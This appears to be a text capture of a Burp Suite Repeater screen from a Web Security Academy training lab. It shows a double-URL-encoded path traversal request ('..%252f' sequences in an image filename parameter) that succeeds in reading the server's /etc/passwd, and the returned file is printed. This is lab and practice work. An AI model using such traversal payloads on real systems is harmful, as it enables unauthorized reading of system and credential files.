 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI
Target: https://0a06000104f84bd4804b762100e3004f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a06000104f84bd4804b762100e3004f.web-security-academy.net
3 Cookie: session=yArclapdh274FwZm67f62Jly4fYiFB9i
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a06000104f84bd4804b762100e3004f.web-security-academy.net/product?produ
ctId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3